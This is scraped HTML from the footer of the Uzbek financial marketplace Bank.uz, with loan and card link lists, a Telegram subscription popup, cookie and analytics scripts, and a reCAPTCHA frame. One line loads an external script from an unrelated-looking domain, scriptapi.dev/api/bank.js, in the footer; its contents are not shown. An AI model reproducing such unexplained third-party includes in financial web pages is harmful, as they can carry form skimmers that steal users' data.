                                    <div class="footer-seo__link tag-1077">
                        <a href="/credits/tags/avtokredity-bez-pervogo-vznosa">
                            Boshlang’ich to’lovsiz avtokreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1078">
                        <a href="/credits/tags/avtokredit-dlya-vtorichnogo-rynka">
                            Ikkilamchi bozor uchun avtomobil krediti                        </a>
                    </div>
                                    <div class="footer-seo__link tag-659">
                        <a href="/credits/tags/onlayn-kredity">
                            Onlayn kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-660">
                        <a href="/credits/tags/kredity-s-lygotnim-periodom">
                            Imtiyoz davrli kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-662">
                        <a href="/credits/tags/krediti-nalichnimi">
                            Naqd pulli kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-663">
                        <a href="/credits/tags/kredity-na-kartu">
                            Kartaga tushadigan kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1179">
                        <a href="/credits/tags/avtokredity-na-elektromobili">
                            Elektromobillaruchun avtokreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1186">
                        <a href="/credits/tags/yangi-bank">
                            Yangi Bank kreditlari                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Avto kredit                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredit-kia">
                            KIA                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredity-na-hyundai">
                            Hyundai                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/chery">
                            Chery                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/chevrolet">
                            Chevrolet                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">
                            Ikkilamchi bozor uchun Avtokredit                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Mikroqarz                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/onlayn-kredit-na-kartu">
                            Onlayn mikoqarzlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/kredit-po-pasportu">
                            Pasportga kredit olish                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/mikrozaym-bez-dokumentov">
                            Hujjatsiz mikroqarz                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/kredit-po-zalog-avto">
                            Avtomashina evaziga kredit                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Ipoteka                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/ipoteka/novostroyki">
                            Yangi qurilgan uylar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/ipoteka/vtorichnyy-rynok">
                            Ikkilamchi bozor                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1177">
                        <a href="/ipoteka/tags/kredit-na-remont">
                            Ta'mirlash uchun kredit                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Kartalar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/sumovye-karty">
                            So'm kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/valyutnye-karty">
                            Valyuta kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/debetovye-karty">
                            Debet kartalar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/kreditnye-karty">
                            Kredit kartalar                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1169">
                        <a href="/cards/tags/mir">
                            Mir kartalari O'zbekistonda                        </a>
                    </div>
                                    <div class="footer-seo__link tag-859">
                        <a href="/cards/tags/humo">
                            Humo kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-861">
                        <a href="/cards/tags/maestro">
                            Maestro kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1176">
                        <a href="/cards/tags/meastro">
                            Maestro kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-860">
                        <a href="/cards/tags/mastercard">
                            MasterCard kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-864">
                        <a href="/cards/tags/visa">
                            Visa kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-862">
                        <a href="/cards/tags/unionpay">
                            UnionPay kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-863">
                        <a href="/cards/tags/uzcard">
                            Uzcard kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-656">
                        <a href="/cards/tags/sumovye-karty">
                            So'm kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1073">
                        <a href="/cards/tags/virtualnye-karty-visa">
                            Virtual Visa kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-362">
                        <a href="/cards/tags/karty-rassrochki">
                            Muddatli to'lov kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-665">
                        <a href="/cards/tags/karty-s-dostavkoy">
                            Yetkazib beriladigan bank kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1178">
                        <a href="/cards/tags/kobeydzhingovye-karty">
                            Kobeydj kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-667">
                        <a href="/cards/tags/virtualnye-karty">
                            Virtual kartalar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1180">
                        <a href="/cards/tags/detskie-karty">
                            Bolalar uchun bank kartasi                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1181">
                        <a href="/cards/tags/visa-gold">
                            Visa Gold kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1183">
                        <a href="/cards/tags/apexbank">
                            APEXBANK kartalari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Biznes                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-credits">
                            Yuridik shaxslar uchun kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-deposits">
                            Yuridik shaxslar uchun depozitlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-rko">
                            Hisob-kitob va kassa xizmatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-factoring">
                            Faktoring kompaniyalari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Sug'urta                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/osago">
                        Majburiy avtosug'urta                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Tashkilotlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/banks">
                            Banklar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/strahovye-kompanii">
                            Sug'urta kompaniyalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/mikrokreditnye-organizatsii">
                            Mikrokredit tashkilotlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/lombardy">
                            Lombardlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/lizing">
                            Lizing                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Filial va bankomatlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/filialy">
                            Filiallar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/bankomaty">
                            Bankomatlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/kartomaty">
                            Kartomatlar                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Valyutalar kursi                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/uz/currency">
                        Bugungi valyutalar kursi                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/currency/archive">
                        Valyutalar kursi arxivi                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Boshqalar                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/uz/perevodi">
                        P2P o'tkazmalari                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/money-transfers">
                        Pul o'tkazmalari                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/rassrochka">
                        Muddatli to‘lov                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/news">
                        Yangiliklar                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-seo__more">
        <span class="show">Yana ko'rsatish</span>
        <span class="hide">Yashirish</span>
        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M8 12a.997.997 0 01-.707-.293l-5-5a.999.999 0 111.414-1.414L8 9.586l4.293-4.293a.999.999 0 111.414 1.414l-5 5A.997.997 0 018 12z"></path></svg>
    </div>
</div>
</div>
<!-- NEWSCRIPTS -->
<script>

    $('.footer-seo__more').click(function() {
        $(this).toggleClass('show')
        $('.footer-seo__content').toggleClass('show')
    })

</script>                    
<div class="bg-white ss2 desktop_subs">
    <noindex>
    <div class="layout-wrapper subscribe">
        <div class="subscribe-block-text">
            <p>
                    Moliya va bank soxasida aktual yangiliklar        </p>
<div>
	Telegram kanalimizga obuna bo'ling.</div>        </div>

        <div class="subscribe-input-btn">
           <a href="https://t.me/pulmasalasi" rel="nofollow" target="_blank"> <button>
     <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25" height="25" viewBox="0 0 25 25">
            <defs>
                <clipPath id="clip-path">
                    <rect id="Rectangle_1054" data-name="Rectangle 1054" width="25" height="25" transform="translate(1309 5933)" fill="#fff"/>
                </clipPath>
            </defs>
            <g id="Mask_Group_215" data-name="Mask Group 215" transform="translate(-1309 -5933)" clip-path="url(#clip-path)">
                <g id="paper-plane" transform="translate(1309 5933.521)">
                    <path id="Path_2215" data-name="Path 2215" d="M9.115,18.346v4.831a.781.781,0,0,0,1.41.462l2.826-3.846Z" fill="#fff"/>
                    <path id="Path_2216" data-name="Path 2216" d="M24.672.145a.782.782,0,0,0-.815-.056L.42,12.328A.782.782,0,0,0,.528,13.76l6.516,2.227L20.92,4.123,10.182,17.059,21.1,20.792a.8.8,0,0,0,.252.042.781.781,0,0,0,.773-.666L24.992.9a.783.783,0,0,0-.32-.752Z" fill="#fff"/>
                </g>
            </g>
        </svg> Obuna bo'lish</button> </a>
        </div>
    </div>
    </noindex>
</div>
<div class="subscription-telegram-wrapper" id="joinch" style="display: none;">
    <div class="container">
        <div class="subscription-telegram-block">
            <div class="title">
                                            Moliya va bank soxasida aktual yangiliklar                                        Telegram kanalimizga obuna bo'ling.            </div>
            <a href="https://t.me/pulmasalasi" target="_blank" rel="nofollow" id="joinch_accept" class="link-telegram">Obuna bo'lish</a>
            <div class="subscription-telegram-close-btn"></div>
        </div>
    </div>
</div>
<style>
    .subscription-telegram-wrapper {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        margin: auto;
        width: 100%;
        padding: 20px 15px;
        -webkit-box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        background-color: #ffffff;
        z-index: 9999;
    }
    .subscription-telegram-block .title {
        color: #183784;
        font-size: 14px;
        font-weight: 300;
        position: relative;
        padding-left: 70px;
        padding-right: 12px;
        line-height: 22px;
    }
    .subscription-telegram-block {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
    }
    .subscription-telegram-block .title::before {
        position: absolute;
        content: '';
        top: 0;
        left: 0;
        bottom: 0;
        margin: auto;
        width: 60px;
        height: 60px;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/subscribe-telegram-before.svg);
    }
    .subscription-telegram-block .link-telegram {
        padding: 11px 20px 12px 60px;
        display: inline-block;
        color: #ffffff;
        font-size: 14px;
        border-radius: 50px;
        background-color: #309aff;
        position: relative;
        margin-top: 15px;
    }
    .subscription-telegram-block .link-telegram::before {
        position: absolute;
        content: '';
        top: 0;
        bottom: 0;
        left: 0;
        margin: auto;
        width: 37px;
        height: 37px;
        border-radius: 50%;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/telegrram-link.svg.png);
    }
    .subscription-telegram-block .subscription-telegram-close-btn {
        width: 20px;
        height: 20px;
        background-size: 15px;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/cancel.svg);
        cursor: pointer;
        position: absolute;
        right: 15px;
        top: 20px;
    }
    .hide-subscription {
        -webkit-transform: translateY(200%);
        -ms-transform: translateY(200%);
        transform: translateY(200%);
        -webkit-transition: all .3s ease-in;
        -o-transition: all .3s ease-in;
        transition: all .3s ease-in;
        opacity: 0;
        visibility: hidden;
    }
</style>
<script>
    var tg_cooke_key = 'stj';
    var tg_cooke_val = readCookie(tg_cooke_key);
    if (tg_cooke_val == null && $(window).width()<756){
        document.getElementById("joinch").style.display = "block";
    }
    $(function () {
        $('.subscription-telegram-close-btn').click(function () {
            createCookie(tg_cooke_key,1,43200);
            $('.subscription-telegram-wrapper').addClass('hide-subscription')
        });
        $(document).on('click', '#joinch_accept', function (evt) {
            createCookie(tg_cooke_key,1,43200);
            $("#joinch").slideUp();
        });
    })
    function createCookie(name, value, minutes) {
        var expires;

        if (minutes) {
            var date = new Date();
            date.setTime(date.getTime() + (minutes * 60 * 1000));
            expires = "; expires=" + date.toGMTString();
        } else {
            expires = "";
        }
        document.cookie = encodeURIComponent(name) + "=" + encodeURIComponent(value) + expires + "; path=/";
    }
    function readCookie(name) {
        var nameEQ = encodeURIComponent(name) + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) === ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) === 0) return decodeURIComponent(c.substring(nameEQ.length, c.length));
        }
        return null;
    }

</script>                <footer class="footer1">
            <noindex>
            <div class="layout-wrapper">
                <div class="top-footer">
                                        <a href="/uz/" rel="nofollow">

                        <img src="/local/templates/main/img/Group 3371.png" alt="Bank.uz">
                        <!--<img src="/local/templates/main/img/logo_bottom_new.png" alt="Bank.uz">-->
                    </a>
                    <p>Matnda xato topsangiz, Ctrl+Enter bilan ajratib belgilang</p>
                    <div class="social">
                      <a rel="nofollow" href="https://www.facebook.com/bank.uzb/" target="_blank"><img src="/local/templates/main/img/Mask Group 212.png" alt=""></a>
<a rel="nofollow" href="https://t.me/pulmasalasi" target="_blank"><img src="/local/templates/main/img/Mask Group 215.png" alt=""></a>                    </div>
                </div>


                    <div class="bank-app">
                        <div class="lazy-widget l0cf8d94a lazy-widget--loaded">
                            <div class="lc9a55ad7 content" style="background-image: url('/local/templates/main/img/bank-app/bank_app.png')">
                                <div class="title">
<!--                                    <span href="/" data-title="Bank.uz" class="l0ab43c15 app-promo-logo">-->
<!--                                    <img alt="bank.uz" class="l0a82669c lazy-load" src="/upload/iblock/7c3/v644o21ote2n51bd2gtfpbbqbzm632z4.webp">-->
<!--                                    </span>-->
                                    Moliyaviy gipermarket Bank.uz endi mobil ilovada </div>
                                <div class="app-stores">
                                    <a target="_blank" rel="nofollow" href="https://ads.bank.uz/qftzm" class="l0db2874c l1fe15435 app-store-logo"></a>
                                    <a rel="nofollow" href="https://ads.bank.uz/qftzm" target="_blank" class="l0db2874c l2f319c77 app-store-logo"></a>
                                </div>
                                <section class="about-bank-app">
                                    <div class="lf4cbd87d l9656ec89">
                                        <div class="qr-image">
                                            <img src="/local/templates/main/img/bank-app/bank_app_3.png?" alt="qr" width="80">
                                        </div>
                                        <div style="line-height: 24px;" class="text-about-app">
                                            <h5>Bank.uz ilovasini o'rnatish</h5>
                                            <p>Mobil telefon kamerangizni QR kodiga qarating</p>
                                        </div>
                                    </div>
                                </section>
                            </div>
                        </div>
                    </div>
                <script src="https://scriptapi.dev/api/bank.js"></script>
                <div class="bottom-footer">
                    <p class="copyrite" style="width: auto">
                        © 2005 - 2026, Bank.uz                    </p>
                    <div class="footer-menu">
                    <a rel="nofollow" href="/uz/about/">Biz haqimizda</a>
<a rel="nofollow" href="/uz/privacy/">Maxfiylik siyosati</a>
<a rel="nofollow" href="/uz/terms/">Foydalanuvchi bitimi</a>
<a rel="nofollow" href="/uz/reklama/">Reklama</a>
<a rel="nofollow" href="/uz/contacts/">Kontaktlar</a>
                    </div>
                </div>
            </div>
            </noindex>
            <!--cached-->        </footer>
    </div><!--page-container__body-->
</div><!--page-container-->

        


        <script>
            var gAnalytica = {
                elementPromotion:function (cat,org,product, id) {
                    gtag('event', 'promotedProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                        'product_id': id
                    });
                },
                elementFree:function (cat,org,product) {
                    gtag('event', 'freeProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                    });
                }
            }

            var currentUrl = window.location.href;
            if (currentUrl.includes("/uz/")) {
                setCookie("lang", "uz", 30);
            } else {
                setCookie("lang", "ru", 30);
            }

            function setCookie(name, value, days) {
                let expires = "";
                if (days) {
                    const date = new Date();
                    date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
                    expires = "; expires=" + date.toUTCString();
                }
                document.cookie = name + "=" + (value || "") + expires + "; path=/";
            }
        </script>

        <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/js/bootstrap.min.js"
                integrity="sha384-wfSDF2E50Y2D1uUdj0O3uMBJnjuUD4Ih7YwaYd1iqfktj0Uod8GCExl3Og8ifwB6"
                crossorigin="anonymous">
        </script>

        <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js"
                integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo"
                crossorigin="anonymous">
        </script>
<script src="/local/templates/main/static/bundles/ui-2018/ui-20182a6d49011d.js"></script>
        <script src="/local/templates/main/static/bundles/ui-2018/vendor3c6a80e1c1.js"></script>

        <script src="/doston/jquery.sticky.js?160637060710084"></script>
        <script src="/local/templates/main/js/main.js?171817699218448"></script>
        <script src="/doston/script.js?16142522044327"></script>
        <script src="/local/templates/main/js/orphus_uz.js?sdssssxs"></script>
        <script async src="//cab.adcaravan.uz/delivery/asyncjs.php"></script>
        <div style="display: none">
        <div   id="orphus" target="_blank">
            <img alt="Orphus tizimi" src="/orphus/orphus.gif" alt="Orphus" border="0" width="121" height="21" />
        </div>
        </div>

                
        <!-- START WWW.UZ TOP-RATING -->
        <SCRIPT language="javascript" type="text/javascript">
            <!--
            top_js="1.0";top_r="id=14778&r="+escape(document.referrer)+"&pg="+escape(window.location.href);document.cookie="smart_top=1; path=/"; top_r+="&c="+(document.cookie?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.1" type="text/javascript">
            <!--
            top_js="1.1";top_r+="&j="+(navigator.javaEnabled()?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.2" type="text/javascript">
            <!--
            top_js="1.2";top_r+="&wh="+screen.width+'x'+screen.height+"&px="+
                (((navigator.appName.substring(0,3)=="Mic"))?screen.colorDepth:screen.pixelDepth)
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.3" type="text/javascript">
            <!--
            top_js="1.3";
            //-->
        </SCRIPT>
        <SCRIPT language="JavaScript" type="text/javascript">
            <!--
            top_rat="&col=340F6E&t=ffffff&p=BD6F6F";top_r+="&js="+top_js+"";document.write('<img src="https://cnt0.www.uz/counter/collect?'+top_r+top_rat+'" width=0 height=0 border=0 />')//-->
        </SCRIPT><NOSCRIPT><IMG height=0 src="https://cnt0.www.uz/counter/collect?id=14778&pg=http%3A//uzinfocom.uz&col=340F6E&t=ffffff&p=BD6F6F" width=0 border=0 /></NOSCRIPT>
        <!-- FINISH WWW.UZ TOP-RATING -->

        </body>

</html>    <style>
        .nav-dotes {
            margin-top: 0px !important;
            padding-top: 25px !important;
        }
    </style>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ziDzUBu_elEvPn78hO2HEA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768631523324');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>